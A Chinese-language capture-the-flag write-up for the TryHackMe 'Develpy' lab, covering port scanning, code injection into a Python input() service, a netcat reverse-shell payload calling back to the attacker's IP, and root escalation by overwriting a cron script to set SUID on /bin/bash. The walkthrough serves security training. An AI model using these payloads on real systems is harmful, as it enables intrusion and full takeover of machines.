Develpy

端口扫描
root@ip-10-10-43-198:~/bsidesgtdevelpy# nmap -sTCVC -p 22,10000 --min-rate 1000 10.10.136.84
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-30 08:59 BST
Nmap scan report for ip-10-10-136-84.eu-west-1.compute.internal (10.10.136.84)
Host is up (0.00013s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 78:c4:40:84:f4:42:13:8e:79:f8:6b:e4:6d:bf:d4:46 (RSA)
| 256 25:9d:f3:29:a2:62:4b:24:f2:83:36:cf:a7:75:bb:66 (ECDSA)
|_ 256 e7:a0:07:b0:b9:cb:74:e9:d6:16:7d:7a:67:fe:c1:1d (EdDSA)
10000/tcp open snet-sensor-mgmt?
| fingerprint-strings:
| GenericLines:
| Private 0days
| Please enther number of exploits to send??: Traceback (most recent call last):
| File "./exploit.py", line 6, in <module>
| num_exploits = int(input(' Please enther number of exploits to send??: '))
| File "<string>", line 0
| SyntaxError: unexpected EOF while parsing
| GetRequest:
| Private 0days
| Please enther number of exploits to send??: Traceback (most recent call last):
| File "./exploit.py", line 6, in <module>
| num_exploits = int(input(' Please enther number of exploits to send??: '))
| File "<string>", line 1, in <module>
| NameError: name 'GET' is not defined
| HTTPOptions, RTSPRequest:
| Private 0days
| Please enther number of exploits to send??: Traceback (most recent call last):
| File "./exploit.py", line 6, in <module>
| num_exploits = int(input(' Please enther number of exploits to send??: '))
| File "<string>", line 1, in <module>
| NameError: name 'OPTIONS' is not defined
| NULL:
| Private 0days
|_ Please enther number of exploits to send??:
10000
连接 10000 端口我根据其输出判断出其功能:
- 后台执行 ping 命令
- 根据我们的输入来判断其执行的次数

根据一系列的报错我推出其执行的代码大致为:
import os
print("Private 0days")
num_exploits = int(input(' Please enther number of exploits to send??: '))
for i in range(num_exploits):
os.system("ping -n " + num_exploits + "tryhackme.com")
也许我们可以借此来实现命令注入: Introduction to Software Security Chapter 3.8.3: Code Injections

后渗透
king
利用上面得到的命令注入漏洞进行攻击
__import__("os").system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.43.198 4444 >/tmp/f")

king —> root
查看定时任务发现存在一个以 root 身份运行的定时任务, 其对应的执行脚本在我们的目录中
(remote) king@ubuntu:/home/king$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * king cd /home/king/ && bash run.sh
* * * * * root cd /home/king/ && bash root.sh
* * * * * root cd /root/company && bash run.sh
(remote) king@ubuntu:/home/king$ mv root.sh root.bak
(remote) king@ubuntu:/home/king$ ls
credentials.png exploit.py root.bak run.sh user.txt
(remote) king@ubuntu:/home/king$ cat << EOF > root.sh
> chmod u+s /bin/bash
> EOF
(remote) king@ubuntu:/home/king$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1037528 Jul 12 2019 /bin/bash
(remote) king@ubuntu:/home/king$ date
Sat Sep 30 01:29:35 PDT 2023
(remote) king@ubuntu:/home/king$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1037528 Jul 12 2019 /bin/bash